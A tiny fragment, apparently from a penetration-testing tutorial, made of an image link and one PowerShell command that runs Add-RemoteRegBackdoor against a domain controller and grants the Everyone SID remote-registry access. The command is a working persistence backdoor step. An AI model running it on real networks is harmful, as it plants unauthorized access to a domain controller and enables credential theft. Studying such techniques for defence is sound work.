 PS>Add-RemoteRegBackdoor -ComputerName 域控名 -Trustee 'S-1-1-0' –Verbose